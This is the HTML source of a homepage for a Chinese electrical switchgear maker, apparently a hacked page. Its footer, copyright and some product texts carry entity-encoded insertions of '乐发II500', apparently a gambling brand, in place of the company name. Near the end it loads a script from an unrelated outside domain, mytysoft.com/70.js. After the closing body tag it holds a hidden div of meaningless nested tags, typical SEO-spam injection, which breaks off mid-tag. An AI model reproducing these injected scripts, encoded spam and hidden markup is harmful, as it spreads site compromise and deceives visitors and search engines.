                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/zgyyqj/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/14.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">中高压元器件</h4>
                        <p class="i-ell-3">上海人民电器开关厂产生的3~10KV真空元器件其具有体积小、重量轻、适用于频繁操作、灭弧不用检修的优点，在国内配电网中应用较为普及。可配置在中置柜、双层柜、固定柜中作为控制和保护高压电气设备用。</p>
                        <a href="/Product/zgyyqj/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/rqd-bpq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/15.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">软启动， 变频器</h4>
                        <p class="i-ell-3">软启动器是一种集软启动、软停车、轻载节能和多功能保护于一体的电机控制装备。实现在整个启动过程中无冲击而平滑的启动电机。变频器是应用变频技术与微电子技术，通过改变电机工作电源频率方式来控制交流电动机的电力控制设备。</p>
                        <a href="/Product/rqd-bpq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/kzkg/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/16.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">控制开关</h4>
                        <p class="i-ell-3">控制开关的种类有：指拨开关 、凸轮开关 、主令电器 、万能开关 、 开关插座等。</p>
                        <a href="/Product/kzkg/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
            <div   id="siufwysqsjp9v"    class="catelist">
                <div   id="siufwysqsjp9v"    class="card wow fadeInUp">
                    <a href="/Product/byq/">
                        <i class="vertical_img">
                            <img class="bgimg" src="/img/bg_4_3.png">
                            <img src="/productimage/categories/small/17.png" class="up-pic">
                        </i></a>
                    <div   id="siufwysqsjp9v"    class="card-body">
                        <h4 class="i-ell">变压器</h4>
                        <p class="i-ell-3">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;变压器是利用电磁感应的原理来改变交流电压的装置，本公司面向市场有推出单项变压器、三相变压器、稳压器、调压器等。</p>
                        <a href="/Product/byq/" class="btn btn-primary">查看详情</a>
                    </div>
                </div>
            </div>
        
</div>

                    </div>
                </div>
            </div>
        </section>

        <section class="i-thi-wrap section-space-before-75">
            <div   id="siufwysqsjp9v"    class="container">
                <header class="header-width-default i-tit wow fadeInUp">
                    <h1 class="header-main ce-headline-left">我们的<i>服务</i></h1>
                </header>
                <div   id="siufwysqsjp9v"    class="i-culture">
                    <div   id="siufwysqsjp9v"    class="row">
                        <div   id="siufwysqsjp9v"    class="col-md mb-4 mb-md-0  wow fadeInRight">
                            <div   id="siufwysqsjp9v"    class="item">
                                <i class="iconfont icon-cogs"></i>
                                <b>技术支持</b>
                                <div   id="siufwysqsjp9v"    class="pub-con">协助用户产品选型，安装和实施。</div>
                            </div>
                        </div>
                        <div   id="siufwysqsjp9v"    class="col-md mb-4 mb-md-0  wow fadeInRight">
                            <div   id="siufwysqsjp9v"    class="item">
                                <i class="iconfont icon-file-pdf-o"></i>
                                <b>产品报价</b>
                                <div   id="siufwysqsjp9v"    class="pub-con">提供快速报价，做到零等待服务。</div>
                            </div>
                        </div>
                        <div   id="siufwysqsjp9v"    class="col-md mb-4 mb-md-0  wow fadeInRight">
                            <div   id="siufwysqsjp9v"    class="item">
                                <i class="iconfont icon-life-bouy"></i>
                                <b>项目投标</b>
                                <div   id="siufwysqsjp9v"    class="pub-con">工程项目服务，协助标书制作。</div>
                            </div>
                        </div>
                        <div   id="siufwysqsjp9v"    class="col-md mb-4 mb-md-0  wow fadeInRight">
                            <div   id="siufwysqsjp9v"    class="item">
                                <i class="iconfont icon-star-o"></i>
                                <b>售后服务</b>
                                <div   id="siufwysqsjp9v"    class="pub-con">专业团队服务，跟踪及管理。</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <section class="i-six-wrap section-space-before-75">
            <div   id="siufwysqsjp9v"    class="container">
                <div   id="siufwysqsjp9v"    class="container i-solution">
                    <div   id="siufwysqsjp9v"    class="row justify-content-center">
                        <div   id="siufwysqsjp9v"    class="col-12 col-xl-8 text-center">
                            <header class="header-width-large">
                                <h2 class="header-main ce-headline-left ">随时提供所需要的帮助</h2>
                            </header>
                            <div   id="siufwysqsjp9v"    class="body-width-large">
                                <div   id="siufwysqsjp9v"    class="ce-bodytext">
                                    <p>
                                        不忘初心，用自己的技术力量一步一步改变世界，点亮世界每一个角落。
                                    </p>
                                    <a href="/contact.html" class="btn btn-contact px-4 my-5">联系我们
                                        <i class="iconfont icon-direction-right"></i>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="i-sec-wrap section-space-before-75">
            <div   id="siufwysqsjp9v"    class="bg-lightergrey">
                <div   id="siufwysqsjp9v"    class="container">
                    <header class="header-width-default i-tit wow fadeInUp">
                        <h1 class="header-main ce-headline-left">最新<i>资讯</i></h1>
                    </header>
                    <div   id="siufwysqsjp9v"    class="i-news">
                        <div   id="siufwysqsjp9v"    class="swiper-container">
                            <div   id="siufwysqsjp9v"    class="swiper-wrapper">
                                
        <div   id="siufwysqsjp9v"    class="swiper-slide inews-slide">
            
            <article class="news-item wow fadeInUp">
                <div   id="siufwysqsjp9v"    class="news-item-h">
                    <div   id="siufwysqsjp9v"    class="news-item-img">
                        <a href="/new/16.html">
                            <i class="vertical_img">
                                <img class="bgimg" src="/img/bg_4_3.png">
                                <img src="/productimage/news/small/20230624171113_7441.jpg" class="up-pic" alt="优秀员工横店之旅">
                            </i>
                        </a>
                    </div>
                    <div   id="siufwysqsjp9v"    class="news-item-label d-flex align-items-center"><a class="btn btn-primary" href="/new/"><span class="w-btn-label">公司新闻</span></a></div>
                    <div   id="siufwysqsjp9v"    class="news-item-wrapper">
                        <h4><a href="/new/16.html">优秀员工横店之旅</a></h4>
                        <time><i class="iconfont icon-Clock"></i>2023-06-24</time>
                        <p></p>
                    </div>
                </div>
        </article>
        </div>
    
        <div   id="siufwysqsjp9v"    class="swiper-slide inews-slide">
            
            <article class="news-item wow fadeInUp">
                <div   id="siufwysqsjp9v"    class="news-item-h">
                    <div   id="siufwysqsjp9v"    class="news-item-img">
                        <a href="/new/15.html">
                            <i class="vertical_img">
                                <img class="bgimg" src="/img/bg_4_3.png">
                                <img src="/productimage/news/small/20230624170925_6197.jpg" class="up-pic" alt="端午节发福利">
                            </i>
                        </a>
                    </div>
                    <div   id="siufwysqsjp9v"    class="news-item-label d-flex align-items-center"><a class="btn btn-primary" href="/new/"><span class="w-btn-label">公司新闻</span></a></div>
                    <div   id="siufwysqsjp9v"    class="news-item-wrapper">
                        <h4><a href="/new/15.html">端午节发福利</a></h4>
                        <time><i class="iconfont icon-Clock"></i>2023-06-20</time>
                        <p></p>
                    </div>
                </div>
        </article>
        </div>
    
        <div   id="siufwysqsjp9v"    class="swiper-slide inews-slide">
            
            <article class="news-item wow fadeInUp">
                <div   id="siufwysqsjp9v"    class="news-item-h">
                    <div   id="siufwysqsjp9v"    class="news-item-img">
                        <a href="/new/12.html">
                            <i class="vertical_img">
                                <img class="bgimg" src="/img/bg_4_3.png">
                                <img src="/productimage/news/small/20221104163739_6569.jpg" class="up-pic" alt="什么是塑壳断路器？">
                            </i>
                        </a>
                    </div>
                    <div   id="siufwysqsjp9v"    class="news-item-label d-flex align-items-center"><a class="btn btn-primary" href="/new/"><span class="w-btn-label">公司新闻</span></a></div>
                    <div   id="siufwysqsjp9v"    class="news-item-wrapper">
                        <h4><a href="/new/12.html">什么是塑壳断路器？</a></h4>
                        <time><i class="iconfont icon-Clock"></i>2022-11-04</time>
                        <p>塑壳断路器也被称为装置式断路器，所有的零件都密封于塑料外壳中，辅助触点，欠电压脱扣…</p>
                    </div>
                </div>
        </article>
        </div>
    
        <div   id="siufwysqsjp9v"    class="swiper-slide inews-slide">
            
            <article class="news-item wow fadeInUp">
                <div   id="siufwysqsjp9v"    class="news-item-h">
                    <div   id="siufwysqsjp9v"    class="news-item-img">
                        <a href="/new/13.html">
                            <i class="vertical_img">
                                <img class="bgimg" src="/img/bg_4_3.png">
                                <img src="/productimage/news/small/20221104164255_4865.jpg" class="up-pic" alt="隔离开关的主要特点">
                            </i>
                        </a>
                    </div>
                    <div   id="siufwysqsjp9v"    class="news-item-label d-flex align-items-center"><a class="btn btn-primary" href="/new/"><span class="w-btn-label">公司新闻</span></a></div>
                    <div   id="siufwysqsjp9v"    class="news-item-wrapper">
                        <h4><a href="/new/13.html">隔离开关的主要特点</a></h4>
                        <time><i class="iconfont icon-Clock"></i>2022-11-03</time>
                        <p>隔离开关的主要特点1、是无灭弧能力，只能在没有负荷电流的情况下分、合电路；2、一般送…</p>
                    </div>
                </div>
        </article>
        </div>
    
        <div   id="siufwysqsjp9v"    class="swiper-slide inews-slide">
            
            <article class="news-item wow fadeInUp">
                <div   id="siufwysqsjp9v"    class="news-item-h">
                    <div   id="siufwysqsjp9v"    class="news-item-img">
                        <a href="/new/14.html">
                            <i class="vertical_img">
                                <img class="bgimg" src="/img/bg_4_3.png">
                                <img src="/productimage/news/small/20221104164357_6297.jpg" class="up-pic" alt="创新通信技术支撑智能配电">
                            </i>
                        </a>
                    </div>
                    <div   id="siufwysqsjp9v"    class="news-item-label d-flex align-items-center"><a class="btn btn-primary" href="/new/"><span class="w-btn-label">公司新闻</span></a></div>
                    <div   id="siufwysqsjp9v"    class="news-item-wrapper">
                        <h4><a href="/new/14.html">创新通信技术支撑智能配电</a></h4>
                        <time><i class="iconfont icon-Clock"></i>2022-11-02</time>
                        <p>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;第一在通信领域，配电未来是一个智能配电，对通信提出了诉求。不同的覆盖需要不同的技术…</p>
                    </div>
                </div>
        </article>
        </div>
    

                            </div>
                        </div>
                    </div>
                </div>
                <div   id="siufwysqsjp9v"    class="container pt-5">
                    <div   id="siufwysqsjp9v"    class="row flex-xl-row-reverse">
                        <div   id="siufwysqsjp9v"    class="col-12 ">
                            <div   id="siufwysqsjp9v"    class="body-width-large">
                                <div   id="siufwysqsjp9v"    class="ce-bodytext">
                                    <p><a href="/new/" class="btn btn-secondary px-4">查看更多 </a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        

<div   id="siufwysqsjp9v"    class="footer-wrap">
    <div   id="siufwysqsjp9v"    class="container">
        <ul class="row">
            <li class="col-lg-2 col-md-3 d-none d-md-block">
                <div   id="siufwysqsjp9v"    class="link">
                    <a title="Quick Links" href="#">快速链接</a>
                </div>
                
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/about.html" title="公司简介">公司简介</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/honor/" title="资质荣誉">资质荣誉</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/new/" title="公司新闻">公司新闻</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/industry/" title="行业动态">行业动态</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/contact.html" title="联系我们">联系我们</a></div>
    
            </li>
            <li class="col-lg-2 col-md-3 d-none d-md-block">
                <div   id="siufwysqsjp9v"    class="link">
                    <a title="Products" href="/product/">&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;</a>
                </div>
                
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/skdlq/">塑壳断路器</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/sklddlq/">塑壳漏电断路器</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/wnsdlq/">万能式断路器</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/xxdlq/">小型断路器</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/dkg/">刀开关</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/glkg/">隔离开关</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/zdzhkg/">自动转换开关</a></div>
    
        <div   id="siufwysqsjp9v"    class="sm-link"><a href="/Product/jcq/">接触器</a></div>
    


            </li>
            <li class="col-lg-2 col-md-3 d-none d-md-block">
                <div   id="siufwysqsjp9v"    class="link">企业商务询价</div>
                <div   id="siufwysqsjp9v"    class="sm-link">
                    <img width="160" src="/productimage/imgs/swxj.jpg" alt="企业商务询价">
                </div>
            </li>
            <li class="col-lg-2 col-md-3 d-none d-md-block">
                <div   id="siufwysqsjp9v"    class="link">企业项目咨询</div>
                <div   id="siufwysqsjp9v"    class="sm-link">
                    <img width="160" src="/productimage/imgs/xmzx.jpg" alt="企业项目咨询">
                </div>
            </li>
            <li class="col-lg-4 col-12 last">
                <div   id="siufwysqsjp9v"    class="link">联系我们</div>
                <div   id="siufwysqsjp9v"    class="footer-right-address">
                    <div   id="siufwysqsjp9v"    class="footer-company">乐发II500</div>
                    <div   id="siufwysqsjp9v"    class="ser-line">
                        <p>高低压电器开关、成套设备制造及供应商</p><p>上海总部地址：上海市崇明县港沿公路1230号</p><p>上海总部电话：021-65132733</p><p>销售总部地址：浙江省乐清市柳市镇车站路888号</p><p>销售热线：0577-62333333</p><p>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;销售传真：0577-61759999</p>
                    </div>
                </div>
            </li>
        </ul>
    </div>
    <div   id="siufwysqsjp9v"    class="bot mt-4 py-2">
        <div   id="siufwysqsjp9v"    class="container tac clearfix">
            <div   id="siufwysqsjp9v"    class="d-flex justify-content-center flex-column flex-lg-row">
                <span>&copy;2022 乐发II500</span><span><a href="/sitemap.xml" target="_blank">XML</a><a href="/sitemap.html" target="_blank">Sitemap</a></span>
            </div>
        </div>
    </div>
</div>
<div   id="siufwysqsjp9v"    class="float-right"> 

    <div   id="siufwysqsjp9v"    class="float-right-meau meau-code">
        <a href="javascript:void(0);" class="float-right-btn">
            <span class="demo-icon"><i class="iconfont icon-wechat"></i></span>
            <p>
                商务<br>&#20048;&#21457;&#73;&#73;&#53;&#48;&#48;
                询价
            </p>
        </a>
        <div   id="siufwysqsjp9v"    class="float-right-box">
            <div   id="siufwysqsjp9v"    class="box-border">
                <div   id="siufwysqsjp9v"    class="sev-t">
                    <div   id="siufwysqsjp9v"    class="box">
                        <img src="/productimage/imgs/swxj.jpg">企业商务询价<br />微信二维码
                    </div>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div   id="siufwysqsjp9v"    class="float-right-meau meau-code">
        <a href="javascript:void(0);" class="float-right-btn">
            <span class="demo-icon"><i class="iconfont icon-wechat"></i></span>
            <p>
                项目<br>
                咨询
            </p>
        </a>
        <div   id="siufwysqsjp9v"    class="float-right-box">
            <div   id="siufwysqsjp9v"    class="box-border">
                <div   id="siufwysqsjp9v"    class="sev-t">
                    <div   id="siufwysqsjp9v"    class="box">
                        <img src="/productimage/imgs/xmzx.jpg">企业项目咨询<br />微信二维码
                    </div>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div   id="siufwysqsjp9v"    class="float-right-meau meau-contact">
        <a href="javascript:void(0);" class="float-right-btn">
            <span class="demo-icon"><i class="iconfont icon-tell"></i></span>
            <p>
                电话<br>
                咨询
            </p>
        </a>
        <div   id="siufwysqsjp9v"    class="float-right-box">
            <div   id="siufwysqsjp9v"    class="box-border">
                <div   id="siufwysqsjp9v"    class="sev-t clearfix">
                    <p>
                        0577-62333333<br>
                        <i>客服热线</i>
                    </p>
                </div>
                <span class="arrow-right"></span>
            </div>
        </div>
    </div>
    <div   id="siufwysqsjp9v"    class="float-right-meau meau-backup">
        <a href="javascript:void(0);" class="float-right-btn">
            <span class="demo-icon">
                <i class="iconfont icon-top"></i>
            </span>
        </a>
    </div>
</div>


    </div>
    <script src="/js/jquery.min.js" type="text/javascript"></script>
    <script src="/plugins/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="/js/wow.js" type="text/javascript"></script>
    <script src="/plugins/swiper/js/swiper.min.js"></script>
    <script src="/plugins/OwlCarousel2/owl.carousel.min.js"></script>
    <script src="/plugins/countup/jquery.countup.js"></script>
    <script src="/plugins/countup/jquery.waypoints.min.js"></script>
    <script src="/js/jquery.SuperSlide.2.1.1.js"></script>
    <script src="/js/public.js" type="text/javascript"></script>
    <script>
        jQuery(".i-sec-wrap").slide({ mainCell: ".i-categories .cate-row", autoPlay: true, effect: "leftMarquee", vis: 4, interTime: 15 });
        $(document).ready(function () {
            var w = $(window).width();
            var h = w * 0.4166666666666667;
            if (w < 996) {
                h = w * 0.6666666666666667;
            }
            $(".slide-home .swiper-slide").height(h);
            $(".top-inner").height(h);
            $(window).resize(function () {
                var wr = $(window).width();
                var hr = wr * 0.4166666666666667;
                if (wr < 996) {
                    hr = wr * 0.6666666666666667;
                }
                $(".slide-home .swiper-slide").height(hr);
                $(".top-inner").height(hr);

            });
        });
        var swiper = new Swiper('.slide-home', {
            pagination: '.swiper-pagination',
            autoplay: 5000,
            paginationClickable: true,
            autoplayDisableOnInteraction: false,
            loop: true
        });
        $(function () {
            $('.counterDX').countUp({
                delay: 5,
                time: 1000
            });
        });
        //var products = new Swiper('.i-categories .swiper-container', {
        //    pagination: '.pro-pagination',
        //    paginationClickable: true,
        //    slidesPerView: 4,
        //    spaceBetween: 30,
        //    freeMode: true,
        //    loop: true,
        //    autoplay: 3000,
        //    breakpoints: {
        //        992: {
        //            slidesPerView: 2,
        //            spaceBetween: 30
        //        },
        //        768: {
        //            slidesPerView: 2,
        //            spaceBetween: 15
        //        }
        //    }
        //});
        var caseshow = new Swiper('.i-case .swiper-container', {
            nextButton: '.case-next',
            prevButton: '.case-prev',
            slidesPerView: 4,
            loop: true,
            paginationClickable: true,
            spaceBetween: 30,
            breakpoints: {
                992: {
                    slidesPerView: 4,
                    spaceBetween: 15
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 15
                }
            }

        });

        // 新闻
        var swiper = new Swiper('.i-news .swiper-container', {
            slidesPerView: 3,
            spaceBetween: 30,
            breakpoints: {
                768: {
                    slidesPerView: 2,
                    spaceBetween: 20
                },
                599: {
                    slidesPerView: 1,
                    spaceBetween: 0
                }
            }
        });
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/70.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='o1l9e'><dl id='o1l9e'></dl></pre><strike id='o1l9e'></strike><p id='o1l9e'><legend id='o1l9e'></legend><noframes id='o1l9e'><small id='o1l9e'></small><noframes id='o1l9e'></noframes></noframes></p><style id='o1l9e'><q id='o1l9e'></q></style><big id='o1l9e'></big><form id='o1l9e'></form><blockquote id='o1l9e'><ul id='o1l9e'><span id='o1l9e'><b id='o1l9e'><ol id='o1l9e'><big id='o1l9e'><span id='o1l9e'></span></big></ol><small id='o1l9e'></small><ol id='o1l9e'><ul id='o1l9e'><tbody id='o1l9e'><fieldset id='o1l9e'><strong id='o1l9e'><li id='o1l9e'><bdo id='o1l9e'><abbr id='o1l9e'></abbr></bdo><span id='o1l9e'></span></li></strong></fieldset></tbody></ul></ol><legend id='o1l9e'><noframes id='o1l9e'><tbody id='o1l9e'></tbody></noframes></legend></b><strong id='o1l9e'></strong></span></ul></blockquote><center id='o1l9e'><small id='o1l9e'><ins id='o1l9e'><td id='o1l9e'><div id='o1l9e'></div></td></ins></small></center><del id='o1l9e'><p id='o1l9e'></p><noscript id='o1l9e'><small id='o1l9e'><b id='o1l9e'></b><style id='o1l9e'></style><i id='o1l9e'></i><small id='o1l9e'><dl id='o1l9e'></dl><fieldset id='o1l9e'><form id='o1l9e'><dt id='o1l9e'><code id='o1l9e'></code><code id='o1l9e'><div id='o1l9e'></div></code></dt></form></fieldset></small></small><thead id='o1l9e'><kbd id='o1l9e'></kbd><sup id='o1l9e'><th id='o1l9e'></th></sup></thead><sup id='o1l9e'><strong id='o1l9e'><i id='o1l9e'></i></strong><small id='o1l9e'><div id='o1l9e'></div></small><ins id='o1l9e'></ins></sup><legend id='o1l9e'><table id='o1l9e'></table></legend></noscript></del><li id='o1l9e'><optgroup id='o1l9e'></optgroup></li><label id='o1l9e'></label><label id='o1l9e'></label><sub id='o1l9e'></sub><del id='o1l9e'></del><em id='o1l9e'><dd id='o1l9e'></dd></em><small id='o1l9e'></small><optgroup id='o1l9e'><dfn id='o1l9e'></dfn></optgroup><option id='o1l9e'><tr id='o1l9e'><code id='o1l9e'></code></tr></option><fieldset id='o1l9e'></fieldset><strong id='o1l9e'></strong><noframes id='o1l9e'><tfoot id='o1l9e'></tfoot></noframes><q id='o1l9e'><code id='o1l9e'><select id='o1l9e'></select></code></q><fieldset id='o1l9e'><big id='o1l9e'><tt id='o1l9e'></tt></big><p id='o1l9e'></p></fieldset><li id='o1l9e'></li><li id='o1l9e'></li><tfoot id='o1l9e'></tfoot><small id='o1l9e'></small><ul id='o1l9e'></ul><option id='o1l9e'></option><pre id='o1l9e'><ins id='o1l9e'></ins></pre><select id='o1l9e'></select><ins id='o1l9e'><td id='o1l9e'><i id='o1l9e'></i></td><u id='o1l9e'><code id='o1l9e'><thead id='o1l9e'><button id='o1l9e'><thead id='o1l9e'><option id='o1l9e'></option></thead></button></thead></code><fieldset id='o1l9e'><em id='o1l9e'><big id='o1l9e'></big></em></fieldset></u></ins><sup id='o1l9e'><strong id='o1l9e'></strong><del id='o1l9e'></del></sup><label id='o1l9e'></label><q id='o1l9e'><b id='o1l9e'><acronym id='o1l9e'></acronym><div id='o1l9e'><button id='o1l9e'><table id='o1l9e'></table><sup id='o1l9e'><dd id='o1l9e'><tfoot id='o1l9e'></tfoot></dd><blockquote id='o1l9e'><noframes id='o1l9e'></noframes></blockquote></sup></button></div></b><div id='o1l9e'><ul id='o1l9e'><li id='o1l9e'></li></ul></div></q><tfoot id='o1l9e'><font id='o1l9e'><i id='o1l9e'><dd id='o1l9e'></dd></i></font></tfoot><tr id='o1l9e'><optgroup id='o1l9e'></optgroup></tr><address id='o1l9e'><tfoot id='o1l9e'></tfoot><dd id='o1l9e'></dd></address><option id='o1l9e'><abbr id='o1l9e'><style id='o1l9e'></style><tt id='o1l9e'></tt><font id='o1l9e'></font><u id='o1l9e'><tt id='o1l9e'></tt></u></abbr></option><dd id='o1l9e'><ol id='o1l9e'></ol></dd><bdo id='o1l9e'><acronym id='o1l9e'><pre id='o1l9e'></pre></acronym><b id='o1l9e'><span id='o1l9e'></span></b><form id='o1l9e'></form></bdo><dl id='o1l9e'></dl><thead id='o1l9e'></thead><tt id='o1l9e'><tt id='o1l9e'></tt><sub id='o1l9e'><i id='o1l9e'><dt id='o1l9e'></dt><p id='o1l9e'></p></i></sub></tt><acronym id='o1l9e'><dd id='o1l9e'></dd></acronym><small id='o1l9e'><acronym id='o1l9e'><i id='o1l9e'><label id='o1l9e'><kbd id='o1l9e'><form id='o1l9e'><div id='o1l9e'><strike id='o1l9e'></strike></div></form></kbd></label></i></acronym><bdo id='o1l9e'></bdo><strike id='o1l9e'><table id='o1l9e'></table></strike></small><strike id='o1l9e'></strike><abbr id='o1l9e'></abbr><tbody id='o1l9e'></tbody><sup id='o1l9e'></sup><code id='o1l9e'><ul id='o1l9e'><tfoot id='o1l9e'></tfoot></ul></code><bdo id='o1l9e'></bdo><tr id='o1l9e'></tr><sup id='o1l9e'></sup><abbr id='o1l9e'></abbr><dfn id='o1l9e'><dir id='o1l9e'><p id='o1l9e'></p></dir><small id='o1l9e'><div id='o1l9e'></div></small></dfn><th id='o1l9e'><noscript id='o1l9e'></noscript></th><address id='o1l9e'><abbr id='o1l9e'></abbr><big id='o1l9e'></big></address><ol id='o1l9e'><dd id='o1l9e'><address id='o1l9e'></address></dd></ol><sub id='o1l9e'><optgroup id='o1l9e'></optgroup><thead id='o1l9e'></thead></sub><th id='o1l9e'><del id='o1l9e'></del></th><dd id='o1l9e'><small id='o1l9e'></small></dd><option id='o1l9e'><thead id='o1l9e'></thead></option><blockquote id='o1l9e'></blockquote><option id='o1l9e'></option><noframes id='o1l9e'><legend id='o1l9e'><style id='o1l9e'><dir id='o1l9e'><q id='o1l9e'></q></dir></style></legend></noframes><u id='o1l9e'></u><table id='o1l9e'><table id='o1l9e'><dir id='o1l9e'><thead id='o1l9e'><dl id='o1l9e'><td id='o1l9e'></td></dl></thead></dir><noframes id='o1l9e'><i id='o1l9e'><tr id='o1l9e'><dt id='o1l9e'><q id='o1l9e'><span id='o1l9e'><b id='o1l9e'><form id='o1l9e'><ins id='o1l9e'></ins><ul id='o1l9e'></ul><sub id='o1l9e'></sub></form><legend id='o1l9e'></legend><bdo id='o1l9e'><pre id='o1l9e'><center id='o1l9e'></center></pre></bdo></b><th id='o1l9e'></th></span></q></dt></tr></i></noframes><em id='o1l9e'><optgroup id='o1l9e'><dfn id='o1l9e'><del id='o1l9e'><code id='o1l9e'></code></del></dfn></optgroup></em><noframes id='o1l9e'><div id='o1l9e'><tfoot id='o1l9e'></tfoot><dl id='o1l9e'><fieldset id='o1l9e'></fieldset></dl></div></noframes><label id='o1l9e'></label></table><tfoot id='o1l9e'></tfoot></table><span id='o1l9e'></span><dfn id='o1l9e'></dfn><tr id='o1l9e'></tr><th id='o1l9e'><tt id='o1l9e'></tt><dd id='o1l9e'></dd></th><optgroup id='o1l9e'></optgroup><blockquote id='o1l9e'></blockquote><center id='o1l9e'></center><em id='o1l9e'><kbd id='o1l9e'></kbd><li id='o1l9e'><span id='o1l9e'></span></li><pre id='o1l9e'></pre></em><ol id='o1l9e'><tt id='o1l9e'><label id='o1l9e'><kbd id='o1l9e'></kbd></label></tt></ol><sub id='o1l9e'><sup id='o1l9e'><dl id='o1l9e'></dl><td id='o1l9e'></td><tt id='o1l9e'><blockquote id='o1l9e'><big id='o1l9e'><ol id='o1l9e'><tt id='o1l9e'><code id='o1l9e'><p id='o1l9e'></p><small id='o1l9e'><li id='o1l9e'></li><button id='o1l9e'><tfoot id='o1l9e'><i id='o1l9e'></i></tfoot></button><tbody id='o1l9e'><em id='o1l9e'></em></tbody></small></code></tt></ol></big><q id='o1l9e'><i id='o1l9e'><span id='o1l9e'></span><dt id='o1l9e'><ol id='o1l9e'></ol><b id='o1l9e'></b><strike id='o1l9e'><dir id='o1l9e'></dir></strike></dt><legend id='o1l9e'></legend><tr id='o1l9e'><optgroup id='o1l9e'><label id='o1l9e'><select id='o1l9e'><tt id='o1l9e'><blockquote id='o1l9e'></blockquote></tt></select></label></optgroup></tr><b id='o1l9e'></b></i><dfn id='o1l9e'></dfn></q></blockquote></tt></sup></sub><option id='o1l9e'></option><td id='o1l9e'><big id='o1l9e'><tfoot id='o1l9e'></tfoot></big><strong id='o1l9e'></strong></td><tfoot id='o1l9e'></tfoot><tfoot id='o1l9e'><pre id='o1l9e'><acronym id='o1l9e'><table id='o1l9e'><dir id='o1l9e'></dir></table></acronym></pre></tfoot><tt id='o1l9e'></tt><strong id='o1l9e'><u id='o1l9e'><div id='o1l9e'><div id='o1l9e'><q id='o1l9e'></q></div><strong id='o1l9e'><dt id='o1l9e'><sub id='o1l9e'><li id='o1l9e'></li></sub></dt></strong></div></u></strong><big id='o1l9e'></big><th id='o1l9e'></th><dd id='o1l9e'><center id='o1l9e'></center></dd><td id='o1l9e'></td><ol id='o1l9e'><dd id='o1l9e'><th id='o1l9e'></th></dd></ol><dt id='o1l9e'><div id='o1l9e'><abbr id='o1l9e'><strike id='o1l9e'></strike></abbr></div></dt><center id='o1l9e'></center><center id='o1l9e'></center><bdo id='o1l9e'><dd id='o1l9e'><abbr id='o1l9e'><strike id='o1l9e'></strike><ul id='o1l9e'><del id='o1l9e'><q id='o1l9e'><tbody id='o1l9e'><noframes id='o1l9e'><bdo id='o1l9e'></bdo><ul id='o1l9e'></ul></noframes></tbody></q></del></ul><big id='o1l9e'><big id='o1l9e'><dt id='o1l9e'><acronym id='o1l9e'></acronym><q id='o1l9e'><select id='o1l9e'><center id='o1l9e'><dir id='o1l9e'></dir></center></select><noscript id='o1l9e'><strong id='o1l9e'><tr id='o1l9e'></tr></strong><label id='o1l9e'></label><strike id='o1l9e'></strike><option id='o1l9e'><u id='o1l9e'><ol id='o1l9e'><blockquote id='o1l9e'></blockquote></ol></u></option><table id='o1l9e'></table></noscript><i id='o1l9e'><abbr id='o1l9e'></abbr></i><thead id='o1l9e'><strong id='o1l9e'><b id='o1l9e'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='o1l9e'></acronym><sub id='o1l9e'></sub><optgroup id='o1l9e'><del id='o1l9e'><optgroup id='o1l9e'></optgroup></del><button id='o1l9e'></button></optgroup><ul id='o1l9e'><em id='o1l9e'></em><dir id='o1l9e'><td id='o1l9e'></td><address id='o1l9e'></address><td id='o1l9e'></td><thead id='o1l9e'><thead id='o1l9e'></thead><ul id='o1l9e'></ul></thead></dir><del id='o1l9e'></del><thead 